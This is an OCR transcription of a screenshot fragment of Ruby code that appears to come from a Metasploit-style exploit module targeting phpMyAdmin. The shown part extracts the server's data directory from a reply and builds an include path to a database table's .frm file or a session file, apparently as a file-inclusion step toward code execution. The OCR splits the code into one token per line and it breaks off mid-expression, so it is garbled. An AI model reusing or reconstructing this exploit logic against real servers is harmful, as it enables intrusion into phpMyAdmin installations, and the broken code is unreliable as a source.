
unless
 res
.
body 
=
~
/^<td data.*?>
(.*)?</
fail_with
(
Failure
:
:
UnexpectedReply
,
"
#
{
peer
}
 - Failed to find data 
directory"
)
end
#Creating include path
if
 mytarget 
==
'Windows'
#Table file location
      data_path 
=
 $
1.
gsub
(
/\\/
,
'/'
)
      data_path 
=
 data_path
.
sub
(
/^.*?
\//
,
'/'
)
      data_path 
<
<
"
#{
database
}
/
#
{
table
}
.frm"
else
#Session path location
/
phpMyAdmin
=
(
?